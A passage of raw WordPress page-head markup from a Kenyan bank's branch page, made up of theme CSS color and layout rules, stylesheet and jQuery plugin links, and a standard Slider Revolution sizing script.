.box-text,.tm-social-networks__link,.tm-counter.style-1 .number-wrap,.tm-countdown.skin-dark .number,.tm-countdown.skin-dark .separator,.tm-swiper.nav-style-1 .swiper-nav-button,.tm-grid-wrapper .btn-filter,.tm-mailchimp-form.skin-primary input[type=text],.tm-mailchimp-form.skin-primary input[type=email],.page-template-one-page-scroll[data-row-skin='dark'] #fp-nav ul li .fp-tooltip,.page-links>span,.page-links>a,.page-links>a:hover,.page-links>a:focus,.page-pagination li a,.page-pagination li span,.comment-nav-links li a,.comment-nav-links li span,.comment-list .fn,.gmap-marker-content,.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-style-arden-01 .vc_tta-tab,.wpb-js-composer .vc_tta-style-arden-03 .vc_tta-tab,.portfolio-details-list label{color:#1b6323}.primary-color-important,.primary-color-hover-important:hover,.rev-button-fill-primary:hover,.rev-button-outline-primary,.page-template-one-page-scroll[data-row-skin='dark'] .popup-search-wrap i,.page-template-one-page-scroll[data-row-skin='dark'] .mini-cart .mini-cart-icon{color:#1b6323!important}.primary-background-color,.lg-backdrop,.page-loading,.page-popup-search,.page-close-mobile-menu i,.page-close-mobile-menu i:before,.page-close-mobile-menu i:after,.tm-grid-wrapper .filter-counter,.tm-blog.style-1 .post-quote,.tm-blog.style-2 .post-overlay,.tm-blog.style-3 .post-quote,.tm-blog.style-3 .post-overlay,.tm-blog.style-4 .post-overlay,.single-post .post-feature .post-quote,.tm-button.style-1.tm-button-default,.tm-button.style-1.tm-button-primary,.tm-button.style-2.tm-button-default:hover,.tm-button.style-2.tm-button-primary:hover,.scrollup,.tm-team-member.style-1 .overlay,.tm-swiper.nav-style-2 .swiper-nav-button:hover,.tm-swiper.nav-style-3 .swiper-nav-button:hover,.tm-blockquote.skin-dark,.tm-drop-cap.style-2 .drop-cap,.tm-portfolio [data-overlay-animation='hover-dir'] .post-overlay,.tm-portfolio [data-overlay-animation='faded'] .post-overlay,.single-portfolio .swiper-nav-button:hover,.single-portfolio .related-portfolio-wrap .post-overlay,.tm-gallery .overlay,.scrollup,.page-preloader .object,.portfolio-details-gallery .gallery-item .overlay,.vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab>a,.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab>a,.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-primary.vc_tta-style-flat .vc_tta-tab>a,.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:focus,.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:hover,.wpb-js-composer .vc_tta-style-arden-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta-style-arden-03 .vc_tta-tab.vc_active>a{background-color:#1b6323}.primary-background-color-important,.primary-background-color-hover-important:hover,.rev-button-fill-primary,.rev-button-outline-primary:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.page-template-one-page-scroll[data-row-skin='dark'] .page-open-mobile-menu i,.page-template-one-page-scroll[data-row-skin='dark'] .page-open-mobile-menu i:before,.page-template-one-page-scroll[data-row-skin='dark'] .page-open-mobile-menu i:after,.page-template-one-page-scroll[data-row-skin='dark'] .page-open-main-menu i,.page-template-one-page-scroll[data-row-skin='dark'] .page-open-main-menu i:before,.page-template-one-page-scroll[data-row-skin='dark'] .page-open-main-menu i:after{background-color:#1b6323!important}.primary-border-color,.tm-button.style-1.tm-button-default,.tm-button.style-1.tm-button-primary,.tm-button.style-2.tm-button-default:hover,.tm-button.style-2.tm-button-primary,.tagcloud a:hover,.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-primary.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-primary.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab>a,.tm-mailchimp-form.skin-primary input[type=text],.tm-mailchimp-form.skin-primary input[type=email]{border-color:#1b6323}.primary-border-color-important,.primary-border-color-hover-important:hover,.rev-button-fill-primary,.rev-button-outline-primary{border-color:#1b6323!important}.tm-grid-wrapper .filter-counter:before,.wpb-js-composer .vc_tta-style-arden-01 .vc_tta-tab.vc_active:after{border-top-color:#1b6323}input[type='text']:focus,input[type='email']:focus,input[type='url']:focus,input[type='password']:focus,input[type='search']:focus,input[type='number']:focus,input[type='tel']:focus,input[type='range']:focus,input[type='date']:focus,input[type='month']:focus,input[type='week']:focus,input[type='time']:focus,input[type='datetime']:focus,input[type='datetime-local']:focus,input[type='color']:focus,textarea:focus{border-bottom-color:#1b6323}.wpb-js-composer .vc_tta-style-arden-03 .vc_tta-tab.vc_active:after{border-left-color:#1b6323}.secondary-color,.tm-button.style-1.tm-button-default,.tm-button.style-1.tm-button-secondary:hover,.tm-button.style-2.tm-button-default:hover,.tm-button.style-2.tm-button-secondary,.tm-button.style-3.tm-button-secondary,.tm-contact-form-7.skin-secondary .wpcf7-text.wpcf7-text,.tm-contact-form-7.skin-secondary .wpcf7-textarea,.tm-contact-form-7.skin-secondary .wpcf7-select,.tm-list--h-flow .tm-list__marker,.tm-list--vertical-numbered .tm-list__marker,.tm-pricing.tm-pricing-box.style-2 .price-wrap,.tm-pricing .tm-pricing-list>li>i,.tm-twitter .tweet:before,.tm-swiper.nav-style-1 .swiper-nav-button:hover,.tm-countdown.skin-light .number,.tm-popup-video .video-play i:hover,.tm-popup-video.style-button .video-play i,.tm-box-icon.style-1 .icon,.tm-accordion .accordion-section.active .accordion-title,.tm-accordion .accordion-section:hover .accordion-title,.highlight-text mark,.typed-text mark,.tm-info-boxes.style-metro .grid-item.skin-primary .box-title,.single-post .page-main-content .post-categories,.single-post .page-main-content .post-tags span,.single-post .related-posts .related-post-title a:hover,.tm-blog.style-1 .post-title a:hover,.tm-blog.style-1 .post-categories,.tm-blog.style-2 .post-title a:hover,.tm-blog.style-2 .post-categories,.tm-blog.style-3 .post-title a:hover,.tm-blog.style-3 .post-categories,.tm-blog.style-4 .post-title a:hover,.tm-blog.style-4 .post-categories,.tm-blog.style-5 .post-categories,.tm-blog.style-5 .post-title a:hover,.tm-portfolio [data-overlay-animation='hover-dir'] .post-overlay-title a,.tm-portfolio [data-overlay-animation='hover-dir'] .post-overlay-categories a:hover,.tm-portfolio [data-overlay-animation='faded'] .post-overlay-title a,.tm-portfolio [data-overlay-animation='faded'] .post-overlay-categories a:hover,.tm-portfolio .post-title:hover,.tm-portfolio .post-categories a:hover,.tm-mailchimp-form.skin-secondary input[type=text],.tm-mailchimp-form.skin-secondary input[type=email],.tm-menu .menu-price,.page-content .tm-custom-menu.style-1 .menu a:hover,.page-template-blog-fullscreen-slider .post-categories,.page-template-blog-fullscreen-slider .post-title a:hover,.page-template-portfolio-fullscreen-slider .portfolio-categories,.page-template-portfolio-fullscreen-slider .portfolio-title a:hover,.page-template-portfolio-fullscreen-split-slider .portfolio-categories,.page-template-portfolio-fullscreen-split-slider .portfolio-title a:hover,.page-template-portfolio-fullscreen-split-slider .tm-social-network a:hover,.page-template-portfolio-fullscreen-carousel-slider .portfolio-categories,.page-template-portfolio-fullscreen-carousel-slider .portfolio-title a:hover,.single-portfolio .related-portfolio-wrap .post-overlay-title a,.single-portfolio .related-portfolio-wrap .post-overlay-categories a:hover,.page-content .widget-title,.page-content .widgettitle,.gmap-marker-title,.page-popup-search .search-field,.page-popup-search .search-field:focus,.page-popup-search .form-description,.widget_search .search-submit i,.widget_product_search .search-submit i,.cs-countdown .number,.tm-view-demo-icon .item-icon,.menu--primary .menu-item-feature,.page-template-maintenance .maintenance-title{color:#3ae618}.page-popup-search .search-field:-webkit-autofill{-webkit-text-fill-color:#3ae618}.secondary-color-important,.secondary-color-hover-important:hover{color:#3ae618!important}.secondary-background-color,.page-loading .sk-child,.animated-dot .middle-dot,.animated-dot div[class*='signal'],.tm-contact-form-7.skin-secondary .wpcf7-submit:hover,.lg-progress-bar .lg-progress,.tm-grid-wrapper .btn-filter:hover .filter-text:after,.tm-grid-wrapper .btn-filter.current .filter-text:after,.tm-blog.style-1 .post-item .post-link,.tm-blog.style-3 .post-item .post-link,.tm-blog.style-5 .post-item .post-link,.single-post .post-feature .post-link,.tm-info-boxes.style-metro .grid-item.skin-secondary,.tm-button.style-1.tm-button-secondary,.tm-button.style-2.tm-button-secondary:hover,.tm-timeline ul li:after,.tm-pricing.tm-pricing-box.style-1 .price-wrap,.page-template-fullscreen-split-feature .tm-social-network a span:after,.tm-mailchimp-form.skin-secondary button:hover,.tm-mailchimp-form.skin-secondary button:focus,.tm-mailchimp-form.skin-secondary input[type=submit]:hover,.tm-mailchimp-form.skin-secondary input[type=submit]:focus,.tm-mailchimp-form.skin-secondary input[type=reset]:hover,.tm-mailchimp-form.skin-secondary input[type=reset]:focus,.maintenance-progress:before,.go-to-single.page-template-blog-fullscreen-slider .post-overlay,.tm-social-networks.tm-social-networks--title .tm-social-networks__link span:after,.tm-view-demo .overlay,.mCS-arden .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.tm-popup-video.button-style-2 .video-play{background-color:#3ae618}.secondary-background-color-important,.secondary-background-color-hover-important:hover,.rev-button-outline-secondary:hover{background-color:#3ae618!important}.secondary-border-color,.tm-button.style-1.tm-button-default:hover,.tm-button.style-1.tm-button-secondary,.tm-button.style-2.tm-button-default,.tm-button.style-2.tm-button-secondary,.tm-button.style-3 span,.tm-contact-form-7.skin-secondary .wpcf7-submit:hover,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,.tm-accordion .accordion-section.active .accordion-title,.tm-accordion .accordion-section:hover .accordion-title,.tm-swiper.pagination-style-1 .swiper-pagination-bullet:hover,.tm-swiper.pagination-style-1 .swiper-pagination-bullet-active,.page-template-portfolio-fullscreen-split-slider #multiscroll-nav .active span,.tm-mailchimp-form.skin-secondary button:hover,.tm-mailchimp-form.skin-secondary button:focus,.tm-mailchimp-form.skin-secondary input[type=submit]:hover,.tm-mailchimp-form.skin-secondary input[type=submit]:focus,.tm-mailchimp-form.skin-secondary input[type=reset]:hover,.tm-mailchimp-form.skin-secondary input[type=reset]:focus,.page-links>span,.page-links>a:hover,.page-links>a:focus,.comment-nav-links li a:hover,.comment-nav-links li .current,.page-pagination li a:hover,.page-pagination li .current{border-color:#3ae618}.secondary-border-color-important,.secondary-border-color-hover-important:hover,#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span,.rev-button-outline-secondary{border-color:#3ae618!important}.popup-search-opened .page-popup-search .search-field,.desktop-menu .menu--primary .sub-menu,.desktop-menu .menu--primary .children,.mini-cart .widget_shopping_cart_content,input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],textarea,select,select:focus,.wpb-js-composer .vc_tta-style-arden-02 .vc_tta-tab.vc_active,.header04 .navigation .menu__container>.current-menu-item>a>.menu-item-title,.header04 .navigation .menu__container>li>a:hover>.menu-item-title{border-bottom-color:#3ae618}.tm-pricing .tm-pricing-rating{border-right-color:#3ae618!important}.tm-blockquote.skin-light path{fill:#3ae618}
</style>
<link rel='stylesheet' id='insight-child-css' href='https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/fonts/awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/fonts/awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pe-stroke-7-css' href='https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/libs/pixeden-stroke-7-icon/css/pe-icon-7-stroke.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/custom_libs/justifiedGallery/justifiedGallery.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/plugins/indeed-my-team-vc/files/js/owl.carousel.js" id="imt_owl_carousel_vc-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/plugins/indeed-my-team-vc/files/js/isotope.pkgd.min.js" id="imt_isotope_pkgd_min_vc-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/plugins/indeed-my-team-vc/files/js/public.js" id="imt_public_vc-js"></script>
<script></script>
<link rel='shortlink' href='https://www.kingdombankltd.co.ke/?p=274' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kingdombankltd.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kingdombankltd.co.ke%2F%3Fbranch%3Dkikuyu-branch" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kingdombankltd.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kingdombankltd.co.ke%2F%3Fbranch%3Dkikuyu-branch&#038;format=xml" />
<script>cookieAuthorName = "";cookieAuthorEmail = "";</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/cropped-Artboard-1@2x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/cropped-Artboard-1@2x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/cropped-Artboard-1@2x-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/cropped-Artboard-1@2x-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles">.page-header-inner{background-color:#ffffff;border-bottom-color:#ddd;background:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding-top:10px;padding-bottom:1px;margin-top:0px;margin-bottom:0px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-open-mobile-menu i, .page-open-mobile-menu i:before, .page-open-mobile-menu i:after, .page-open-main-menu i, .page-open-main-menu i:before, .page-open-main-menu i:after{background-color:#16531d;}.header-right > div > i, .popup-search-wrap i, .mini-cart .mini-cart-icon{color:#16531d;}.headroom--not-top .page-header-inner{height:80px;padding-top:0px;padding-bottom:0px;background:rgba( 255, 255, 255, 1 );}.headroom--not-top.headroom--not-top .menu--primary .menu__container > li > a,.headroom--not-top.headroom--not-top .menu--primary .menu__container > ul > li >a{padding-top:27px;padding-bottom:27px;padding-left:10px;padding-right:10px;}.headroom--not-top .branding__logo .sticky-logo{width:120px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:5px;}.headroom--not-top .menu--primary > ul > li > a{color:#093d10;}.headroom--not-top .menu--primary > ul > li:hover > a, .headroom--not-top .menu--primary > ul > li > a:focus, .headroom--not-top .menu--primary > ul > li.current-menu-item > a, .headroom--not-top .menu--primary > ul > li.current-menu-item > a .menu-item-title{color:#16531d;}.headroom--not-top .menu--primary .menu__container > li.menu-item-has-children > a:after{color:rgba(224,224,224,0.5);}.headroom--not-top .menu--primary .menu__container > li.menu-item-has-children:hover > a:after{color:#3b9a3d;}.headroom--not-top .menu--primary .sm-simple > li:hover > a .menu-item-title:after, .headroom--not-top .menu--primary .sm-simple > li.current-menu-item > a .menu-item-title:after, .headroom--not-top .menu--primary .sm-simple > li.current-menu-parent > a .menu-item-title:after{background-color:#50d857;}.headroom--not-top .page-open-mobile-menu i, .headroom--not-top .page-open-mobile-menu i:before, .headroom--not-top .page-open-mobile-menu i:after, .headroom--not-top .page-open-main-menu i, .headroom--not-top .page-open-main-menu i:before, .headroom--not-top .page-open-main-menu i:after{background-color:#3b9a3d;}.headroom--not-top .header-right > div > i, .headroom--not-top .popup-search-wrap i, .headroom--not-top .mini-cart .mini-cart-icon{color:#3b9a3d;}.desktop-menu .menu--primary .menu__container > li > a{padding-top:40px;padding-bottom:30px;padding-left:0px;padding-right:3px;}.desktop-menu .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:px;margin-right:-3px;}.menu--primary li > a{font-family:Open Sans;font-weight:700;letter-spacing:0.4px;line-height:1.2;text-transform:uppercase;font-size:11px;color:#30a137;}.menu--primary li:hover > a, .menu--primary > ul > li > a:hover, .menu--primary > ul > li > a:focus, .menu--primary .current-menu-item > a{color:#16531d;}.menu--primary .sm-simple > li:hover > a .menu-item-title:after, .menu--primary .sm-simple > li.current-menu-item > a .menu-item-title:after, .menu--primary .sm-simple > li.current-menu-parent > a .menu-item-title:after{background-color:#ffffff;}.menu--primary .sub-menu li > a, .menu--primary .children li > a, .menu--primary .tm-list .item-wrapper{font-family:Open Sans;font-weight:400;letter-spacing:0em;line-height:1.2;text-transform:none;}.menu--primary .sub-menu li > a, .menu--primary .children li > a, .menu--primary .tm-list .item-title{font-size:14px;}.menu--primary .children,.menu--primary .sub-menu{background-color:#fff;}.menu--primary .children li > a,.menu--primary .sub-menu li > a,.menu--primary .tm-list .item-wrapper{color:#69fc4d;}.menu--primary .children li:hover > a,.menu--primary .children li:hover > a:after,.menu--primary .sub-menu li.current-menu-ancestor > a,.menu--primary .sub-menu li.current-menu-item > a,.menu--primary .sub-menu li:hover > a,.menu--primary .sub-menu li:hover > a:after,.menu--primary .tm-list li:hover .item-wrapper{color:#368539;}.menu--primary .children li:hover > a,.menu--primary .sub-menu li.current-menu-ancestor > a,.menu--primary .sub-menu li.current-menu-item > a,.menu--primary .sub-menu li:hover > a,.menu--primary .tm-list li:hover > a{background-color:rgba(129,215,66,0.31);}.menu--primary .children li + li > a,.menu--primary .mega-menu .menu li + li > a,.menu--primary .sub-menu li + li > a,.menu--primary .tm-list li + li .item-wrapper{border-color:rgba( 255, 255, 255, 0 );}.page-off-canvas-main-menu{background-color:#093d10;}.page-off-canvas-main-menu .menu__container > li > a,.page-off-canvas-main-menu .menu__container > ul > li >a{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;}.page-off-canvas-main-menu .menu__container a{font-family:Karla;font-weight:400;line-height:1.7;text-transform:none;font-size:23px;color:#fff;}.page-off-canvas-main-menu .menu__container a:hover, .page-off-canvas-main-menu .menu__container a:focus{color:#1d711e;}.page-off-canvas-main-menu .menu__container .sub-menu a{font-size:20px;}.page-off-canvas-main-menu .menu__container .sub-menu a, .page-off-canvas-main-menu .widgettitle{color:#fff;}.page-off-canvas-main-menu .menu__container .sub-menu a:hover{color:#1d711e;}.page-mobile-main-menu .menu__container li > a, .page-mobile-main-menu .menu__container .tm-list__title{font-family:Karla;font-weight:400;letter-spacing:0em;line-height:1.5;text-transform:none;}.page-mobile-main-menu{background-color:#093d10;}.page-mobile-main-menu .menu__container{text-align:center;}.page-mobile-main-menu .menu__container > li > a{padding-top:10px;padding-bottom:10px;padding-left:2px;padding-right:2px;font-size:20px;color:#fff;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .current-menu-item > a .menu-item-title{color:#5ba625;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255,255,255,.1);}.page-mobile-main-menu .sub-menu a{padding-top:8px;padding-bottom:8px;padding-left:0;padding-right:0;}.page-mobile-main-menu .sub-menu li > a, .page-mobile-main-menu .tm-list__item{font-size:17px;color:#82bc57;}.page-mobile-main-menu .sub-menu li > a:hover, .page-mobile-main-menu .tm-list__item:hover{color:#f2b636;}.page-mobile-main-menu .widgettitle{font-family:Karla;font-weight:700;letter-spacing:0em;line-height:1.5;text-transform:uppercase;font-size:14px;color:#fff;}.page-title-bar-inner{background-color:#16531d;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding-top:263px;padding-bottom:263px;margin-top:0px;margin-bottom:0px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-overlay{background-color:#093d10;}.page-title-bar-heading .heading{font-family:Karla;font-weight:400;letter-spacing:0em;line-height:1.2;text-transform:none;color:#fff;font-size:50px;}.page-footer, .page-footer a{font-family:Lato;font-weight:400;letter-spacing:0em;line-height:1.25;font-size:16px;}.page-footer-inner{background-color:#16531d;background:#16531d;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding-top:160px;padding-bottom:30px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-footer-overlay{background-color:rgba( 0, 0, 0, 0 );}.page-footer{color:#ffffff;}.page-footer a, .page-footer .widget_recent_entries li a, .page-footer .widget_recent_comments li a, .page-footer .widget_archive li a, .page-footer .widget_categories li a, .page-footer .widget_meta li a, .page-footer .widget_product_categories li a, .page-footer .widget_rss li a, .page-footer .widget_pages li a, .page-footer .widget_nav_menu li a, .page-footer .insight-core-bmw li a{color:#ffffff;}.page-footer a:hover, .page-footer .widget_recent_entries li a:hover, .page-footer .widget_recent_comments li a:hover, .page-footer .widget_archive li a:hover, .page-footer .widget_categories li a:hover, .page-footer .widget_meta li a:hover, .page-footer .widget_product_categories li a:hover, .page-footer .widget_rss li a:hover, .page-footer .widget_pages li a:hover, .page-footer .widget_nav_menu li a:hover, .page-footer .insight-core-bmw li a:hover{color:#69fc4d;}.page-footer .widget-title{color:#ededed;border-color:rgba(255,255,255, 0);}.footer{margin-top:0px;margin-bottom:0px;}.site{background-color:#fff;}body.boxed .site{background-repeat:no-repeat;background-position:left top;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-content{background-color:inherit;background-repeat:no-repeat;background-position:left top;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-breadcrumb-inner{padding-top:23px;padding-bottom:20px;background-color:rgba(0, 0, 0, 0);}.page-breadcrumb-inner li, .page-breadcrumb-inner li a{font-family:Karla;font-weight:400;letter-spacing:0em;line-height:18px;text-transform:none;font-size:16px;}.page-breadcrumb-inner li{color:#fff;}.page-breadcrumb-inner li a{color:#fff;}.page-breadcrumb-inner li a:hover{color:#bababa;}.page-copyright-inner{padding-top:47px;padding-bottom:47px;margin-top:0px;margin-bottom:0px;background-color:#16531d;border-top-color:rgba(0,0,0,0);}.page-copyright, .page-copyright a{font-family:Karla;font-weight:400;letter-spacing:0em;line-height:1.8;font-size:14px;}.page-copyright{color:#ffffff;}.page-copyright a{color:#ffffff;}.page-copyright a:hover, .page-copyright .widget_recent_entries li a:hover, .page-copyright .widget_recent_comments li a:hover, .page-copyright .widget_archive li a:hover, .page-copyright .widget_categories li a:hover, .page-copyright .widget_meta li a:hover, .page-copyright .widget_product_categories li a:hover, .page-copyright .widget_rss li a:hover, .page-copyright .widget_pages li a:hover, .page-copyright .widget_nav_menu li a:hover, .page-copyright .insight-core-bmw li a:hover{color:#0c3d0d;}.error404 .side-left{background-image:url("https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/images/error404_bg.png");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .page-mobile-menu-logo img, .maintenance-header img{width:180px;}.branding__logo img{padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}.page-top-bar{padding-top:15px;padding-bottom:15px;margin-top:0px;margin-bottom:0px;background-color:#16531d;color:#ffffff;}.page-top-bar, .page-top-bar a{font-family:Open Sans;font-weight:400;letter-spacing:0em;line-height:1.8;font-size:14px;}.page-top-bar a{color:#a7e1ac;}.page-top-bar a:hover, .page-top-bar a:focus{color:#69fc4d;}.top-bar-info .info-icon{color:#69fc4d;}a{color:#69fc4d;}a:hover, a:focus, .comment-list .comment-meta a:hover, .comment-list .comment-meta a:focus, .woocommerce-MyAccount-navigation .is-active a{color:#16531d;}body, .body-font{font-family:Open Sans;font-weight:400;letter-spacing:0em;line-height:1.6;}body, .body-color, .sl-count{color:#878c9b;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,th{font-family:Lato;font-weight:900;letter-spacing:-0.7px;line-height:1.5;color:#16531d;}button, input[type="button"], input[type="reset"], input[type="submit"]{background-color:#16531d;border-color:#3ac71d;color:#ffffff;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover{background-color:#16531d;border-color:#16531d;color:#ffffff;}.maintenance-number{left:85%;}.maintenance-progress-bar{width:85%;}@media (max-width: 767px){.page-header-inner{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.page-title-bar-inner{padding-top:100px;padding-bottom:100px;margin-top:0px;margin-bottom:0px;}.page-title-bar-heading .heading{font-size:42px;}.page-footer-inner{padding-top:90px;padding-bottom:0px;}.footer{margin-top:0px;margin-bottom:0px;}.page-footer, .page-footer a{font-size:16px;}}@media (max-width: 991px){.page-title-bar-inner{padding-top:150px;padding-bottom:150px;margin-top:0px;margin-bottom:0px;}.page-title-bar-heading .heading{font-size:48px;}.page-footer-inner{padding-top:120px;padding-bottom:30px;}.footer{margin-top:0px;margin-bottom:0px;}.page-footer, .page-footer a{font-size:16px;}}@media (max-width: 554px){.page-title-bar-inner{padding-top:100px;padding-bottom:100px;margin-top:0px;margin-bottom:0px;}.page-title-bar-heading .heading{font-size:32px;}.page-footer-inner{padding-top:90px;padding-bottom:0px;}.footer{margin-top:0px;margin-bottom:0px;}.page-footer, .page-footer a{font-size:16px;}}@media (min-width: 1200px){.page-footer .widget-title{margin-bottom:18px;}.page-breadcrumb-inner{margin-top:0px;margin-bottom:50px;}body, 